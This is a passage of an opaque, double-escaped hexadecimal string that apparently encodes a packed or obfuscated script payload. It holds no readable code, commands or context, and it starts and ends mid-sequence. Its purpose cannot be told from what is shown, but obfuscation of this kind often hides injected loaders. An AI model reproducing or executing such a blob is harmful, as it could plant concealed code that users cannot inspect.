x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6